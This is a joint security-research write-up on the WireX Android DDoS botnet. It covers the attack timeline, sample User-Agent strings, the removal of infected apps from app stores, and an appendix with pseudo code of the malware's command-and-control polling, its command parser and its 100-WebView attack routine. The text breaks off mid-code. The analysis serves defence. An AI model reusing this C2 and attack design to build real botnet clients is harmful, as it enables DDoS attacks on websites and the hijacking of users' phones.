represents the combined knowledge and efforts of the researchers working to share information about a botnet in the best interest of the internet community as a whole. This blog post was written together by researchers from numerous organizations and released concurrently by Akamai, Cloudflare, Flashpoint, and RiskIQ.

# **Attack details**

The first available indicators of the WireX botnet appeared on August 2nd as minor attacks that went unnoticed at the time. It wasn't discovered until researchers began searching for the 26 character User-Agent string in logs. These initial attacks were minimal and suggest that the malware was in development or in the early stages of deployment. More prolonged attacks have been identified starting on August 15th, with some events sourced from a minimum of 70,000 concurrent IP addresses, as shown in Figure 1.

WireX is a volumetric DDoS attack at the application layer. The traffic generated by the attack nodes is primarily HTTP GET requests, though some variants appears to be capable of issuing POST requests. In other words, the botnet produces traffic resembling valid requests from generic HTTP clients and web browsers.

**Figure 1: Estimated growth of the botnet based on the count of unique IPs per hour observed participating in** attacks.

*Figure 1: Estimated growth of the botnet based on the count of unique IPs per hour observed participating in attacks.*

During initial observation, the majority of the traffic from this botnet was distinguished by the use of an HTTP Request's User-Agent string containing the lowercase English alphabet characters, in random order.

Some of the User-Agent values seen:

*User-Agent: jigpuzbcomkenhvladtwysqfxr*

*User-Agent: yudjmikcvzoqwsbflghtxpanre*

*User-Agent: mckvhaflwzbderiysoguxnqtpj*

*User-Agent: deogjvtynmcxzwfsbahirukqpl*

*User-Agent: fdmjczoeyarnuqkbgtlivsxhwp*

*User-Agent: yczfxlrenuqtwmavhojpigkdsb*

*User-Agent: dnlseufokcgvmajqzpbtrwyxih*

Variants of the malware have also been observed emitting User-Agent strings of varying length and expanded character sets, sometimes including common browser User-Agents. Here are some samples of other User-Agents observed:

*User-Agent: xlw2ibhqg0i*

*User-Agent: bg5pdrxhka2sjr1g*

*User-Agent: 5z5z39iit9damit5czrxf655ok060d544ytvx25g19hcg18jpo8vk3q*

*User-Agent: fge26sd5e1vnyp3bdmc6ie0*

*User-Agent: m8al87qi9z5cqlwc8mb7ug85g47u*

*User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; nl; rv:1.9.1b3) Gecko/20090305 Firefox/3.1b3 (.NET CLR 3.5.30729)*

*User-Agent: Mozilla/5.0 (X11; U; Linux i686; en-US; rv:1.8.1.7) Gecko/20071018 BonEcho/2.0.0.7**User-Agent: Mozilla/5.0 (Macintosh; U; PPC Mac OS X 10\_5\_7; en-us) AppleWebKit/530.19.2 (KHTML, like Gecko) Version/4.0.2*

# **Tracing the nodes**

Analysis of the incoming attack data for the August 17th attack revealed that devices from more than 100 countries participated, an uncharacteristic trait for current botnets. The distribution of the attacking IPs along with the distinctive User-Agent string led the researchers who began the initial investigation to believe that other organizations may have seen or would be likely to experience similar attacks. The researchers reached out to peers in other organizations for verification of what they were seeing.

Once the larger collaborative effort began, the investigation began to unfold rapidly starting with the investigation of historic log information, which revealed a connection between the attacking IPs and something malicious, possibly running on top of the Android operating system.

In the wake of the Mirai attacks, information sharing groups have seen a resurgence, where researchers share situation reports and, when necessary, collaborate to solve Internet-wide problems. Further, WannaCry, Petya and other global events have only strengthened the value of this collaboration. Many information sharing groups, such as this one, are purely informal communications amongst peers across the industry.

# **Finding the software**

Investigation of the logs from attacks on August 17th revealed previous attacks meeting the same signature implicated the first Android application, "*twdlphqg\_v1.3.5\_apkpure.com.apk*". Researchers quickly grabbed examples of the application to understand how it works and determine if related applications might exist. Searches using variations of the application name and parameters in the application bundle revealed multiple additional applications from the same, or similarly named authors, with comparable descriptions, as shown in Figure 2. As new applications were located, others on the team began to dig into the binaries to learn how they worked.

Figure 2: A screenshot of one of the searches for similar malware.*Figure 2: A screenshot of one of the searches for similar malware.*

There were few cases where these applications were found in well known and pre-configured app stores for mobile devices. Whenever possible, the abuse teams for these app stores, like Google, were contacted and worked expediently to remove the offending content. Google provided the following comment in response to this research:

*We identified approximately 300 apps associated with the issue, blocked them from the Play Store, and we're in the process of removing them from all affected devices. The researchers' findings, combined with our own analysis, have enabled us to better protect Android users, everywhere.*

## **Malware overview**

Many of the identified applications fell into the categories of media/video players, ringtones or tools such as storage managers and app stores with additional hidden features that were not readily apparent to the end users that were infected. At the launch of the applications, the nefarious components begin their work by starting the command and control polling service which queries the command and control server, most commonly *g.axclick.store*, for attack commands. When attack commands are received, the parsing service inspects the raw attack command, parses it and invokes the attacking service with the extracted parameters.

The applications that housed these attack functions, while malicious, appeared to be benign to the users who had installed them. These applications also took advantage of features of the Android service architecture allowing applications to use system resources, even while in the background, and are thus able to launch attacks when theapplication is not in use. Antivirus scanners currently recognize this malware as the "Android Clicker" trojan, but this campaign's purpose has nothing to do with click fraud. It is likely that this malware used to be related to click fraud, but was repurposed for DDoS.

An in-depth overview of the internals of the rogue components of the applications can be found in Appendix 1.

# **Conclusion**

These discoveries were only possible due to open collaboration between DDoS targets, DDoS mitigation companies, and intelligence firms. Every player had a different piece of the puzzle; without contributions from everyone, this botnet would have remained a mystery.

The best thing that organizations can do when under a DDoS attack is to share detailed metrics related to the attack. With this information, those of us who are empowered to dismantle these schemes can learn much more about them than would otherwise be possible.

These metrics include packet captures, lists of attacking IP addresses, ransom notes, request headers, and any patterns of interest. Such data should not contain any legitimate client traffic, to reduce privacy concerns and also because legitimate traffic can pollute and slow down analysis. And most importantly, give permission to share this data—not only to your vendors, but to their trusted contacts in the broader security community who may have expertise or visibility not available in your own circle of vendors.

There is no shame in asking for help. Not only is there no shame, but in most cases it is impossible to hide the fact that you are under a DDoS attack. A number of research efforts have the ability to detect the existence of DDoS attacks happening globally against third parties no matter how much those parties want to keep the issue quiet. There are few benefits to being secretive and numerous benefits to being forthcoming.

Sharing detailed attack metrics also allows for both formal and informal information sharing groups to communicate about and understand the attacks that are happening at a global scale, rather than simply what they see on their own platforms. This report is an example of how informal sharing can have a dramatically positive impact for the victims and the Internet as a whole. Cross-organizational cooperation is essential to combat threats to the Internet and, without it, criminal schemes can operate without examination.

We would like to acknowledge and thank the researchers at Akamai, Cloudflare, Flashpoint, Google, RiskIQ, Team Cymru, and other organizations not publicly listed. We would also like to thank the FBI for their assistance in this matter.

## **Authors & Researchers**

- Tim April : Senior Security Architect, Akamai
- Chris Baker : Principal of Threat Intelligence, Oracle Dyn
- Matt Carothers
- Jaime Cochran : Security Analyst, Cloudflare
- Marek Majkowski : Enthusiastic Geek, Cloudflare
- Jared Mauch : Internetworking Research and Architecture, Akamai
- Allison Nixon : Director of Security Research, Flashpoint
- Justin Paine : Head Of Trust & Safety, Cloudflare
- Chad Seaman : Sen. Security Intelligence Response Team Engineer, Akamai SIRT
- Darren Spruell : Threat Researcher, RiskIQ
- Zach Wikholm : Research Developer, Flashpoint
- And others

### **Appendix A: Analysis of the Malware**#### **Identifying C2 Domains**

Inspection of various decompiled applications revealed multiple sub-domains of a single root domain (*axclick.store*) that were suspected of being a part of the command and control (C2) infrastructure for the botnet.

#### *\$ grep http \* -R*

*com/twdlphqg/app/ExplorationActivity.smali: const-string v3, "http://u.axclick.store/"*

*com/twdlphqg/app/services/Ryiidrxcjmfb.smali: const-string v1, "http://g.axclick.store/"*

The first domain (*u.axclick.store*) did not return content; it simply returned an empty response with a *200 OK* status code and appeared to be used for basic Internet connectivity testing.

The second domain (*g.axclick.store*) appeared to be linked to the DDoS components of the malware. The component of the application referencing this domain was responsible for creating an Android *Service* equipped with two *WebView* instances. The first *WebView* instance serves as the C2 beacon, polling the C2 server for attack directives. The second serves as a reference to clone *WebView* objects for attacking. This component also contains the basic logic for spinning up and configuring these attacking instances.

There are multiple other interesting components in play here, all with unique roles. The first component types discussed here serve as the basic, always-on, persistent execution mechanisms. Some applications utilized *Service* objects instantiated using the *android/os/Handler->postDelayed* functionality. This essentially causes the app to persist via a *Service* that polls the C2 server on a regular interval — even while the application is backgrounded. Other variations of the application utilized *AsyncTask* objects in attempts to achieve the same goal.

The second component is a *WebViewClient* that serves as the C2 attack directive parser. It is responsible for detecting *onPageFinished* events from the C2 *WebView* instance being controlled by the polling service and parsing whatever command is returned. When an attack command is successfully parsed, this component is responsible for calling the function that ultimately launches the attack traffic.

#### **Overview of Components**

Below we'll cover the relevant pieces individually, using pseudo code based on knowledge gathered from the decompiled APK(s). We'll then talk about what the pseudo code is doing in more detail as it relates to attack commands and techniques.

#### **Service Runner**

The *ServiceRunner* component's role is a means of persistent background execution by injecting the *Runnable* object type into a timed *OS Handler*. Because of the nature of a *Service* in Android environments, the malware can continue to keep running once the app has been launched and placed in the background. Execution will only stop if application is actively killed/closed by the mobile device user or in the event of a device restart.

#### **Service Runner Pseudo Code**

```
Class ServiceRunner extends Object {
  Public function run() {
   DDoS_Service->poll_c2();
  }
}
```
**C2 Response Parser**The *AttackCommandParser* serves as the callback that is triggered when the C2 WebView detects that a page load has occurred. The parser loads the page's content and extracts the <title> body as the attack command. Based on observed samples, a payload from the C2 looks like this:

*<html>*

 *<title>*

```
 https://A_TARGETED_WEBSITE/snewxwriA_USER_AGENT_STRINGsnewxwrihttps://A_REFER_HEADER_VALUE/
```
 *</title>*

*</html>*

### *Figure 3: Attack Directive Sample*

The value extracted from the *<title>* tag is then tested via *String->contains()* to ensure it contains the value token delimiter *snewxwri*. If the delimiter is found, the content is trimmed of leading or trailing whitespace and then *split()* into an *Array* of pieces on the delimiter. The resulting tokens are then used as *parameters* to be passed to the *DDoS\_Service->attack()method.*

### **C2 Response Parser Pseudo Code**

```
Class AttackCommandParser extends WebViewClient {
  Public function onPageFinished(C2_WebView,C2_url) {
   String pageTitle = C2_WebView->getTitle();
   if (pageTitle->contains("snewxwri") == true) {
    pageTitle = pageTitle->trim();
    Array commandParts = pageTitle.split("snewxwri");
    String target = commandParts[0];
    String userAgent = commandParts[1];
    String referer = commandParts[2];
    DDoS_Service->attack(target, userAgent, referer);
   }
  }
}
```
#### **DDoS Service**

The *DDoS\_Service* component is what runs the show. It has 3 core functions. These responsibilities are to get the *Service* up and running, provide the *poll\_c2()* method for loading the C2 *WebView*, and most importantly launching attacks. We'll look at these responsibilities one at a time after presenting the pseudo code.

#### **DDoS Service Pseudo Code**

*Class DDoS\_Service extends Object {*```
 Public function onCreate() {
```
 *Handler OS\_Handler = new Handler();*

```
 Object Runner = new ServiceRunner();
```
 *OS\_Handler->postDelayed(Runner,2);*

```
 }
```

```
 Public function poll_c2() {
```
 *WebViewClient C2\_Parser = new AttackCommandParser();*

 *WebView C2\_WebView = new WebView();*

 *WebViewSettings C2\_WebView\_Settings = C2\_WebView->getSettings();*

 *C2\_WebView\_Settings->setCacheMode(LOAD\_NO\_CACHE);*

 *C2\_WebView->clearCache(true);*

 *C2\_WebView->clearHistory();*

 *C2\_WebView->setWebViewClient(C2\_Parser);*

 *C2\_WebView->loadUrl("http://g.axclick.store");*

 *}*

 *Public function attack(String target, String userAgent, String referer) {*

 *HashMap WebViewHeaders = new HashMap();*

 *WebViewHeaders->put("Referer",referer);*

 *WebViewHeaders->put("X-Requested-With","");*

 *WebView[] AttackerViews = new WebView[100];*

 *for (int i=0; i<AttackerViews.length; i++) {*

 *AttackerViews[i] = new WebView();*

 *AttackerViews[i]->clearHistory();*

 *AttackerViews[i]->clearFormData();*

 *AttackerViews[i]->clearCache(true);*

 *WebViewSettings AttackWebViewSettings = AttackerViews[i]->getSettings();*

 *AttackWebViewSettings->setJavaScriptEnabled(true);*

 *AttackWebViewSettings->setUserAgentString(userAgent);*

 *AttackWebViewSettings->setCacheMode(LOAD\_NO\_CACHE);*

